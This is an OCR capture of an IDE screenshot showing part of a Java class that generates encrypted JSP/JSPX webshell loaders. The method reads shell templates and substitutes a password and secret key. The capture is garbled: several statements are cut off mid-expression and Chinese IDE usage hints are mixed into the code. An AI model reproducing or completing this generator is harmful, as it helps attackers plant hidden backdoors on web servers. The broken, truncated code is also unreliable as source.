 class Generate { 4 个用法
6 2
private static final String[] SUFFIX = new String[]{"jsp", "jspx"}; 2 个用法
Generate() { 0 个用法
}
public static byte[] GenerateShellLoder(String shellName, String pass, String secretKey, boolean isBin) {
byte[] data = null;
try {
InputStream inputStream = shells.cryptions.JavaAesBase64_2.Generate.class.getResourceAsStream( name: "template/" +
String globalCode = new String(functions.readInputStream(inputStream));
inputStream.close();
globalCode = globalCode.replace( target: "{pass}", pass).replace( target: "{secretKey}", secretKey);
inputStream = shells.cryptions.JavaAesBase64_2.Generate.class.getResourceAsStream( name: "template/" + shellName +
String code = new String(functions.readInputStream(inputStream));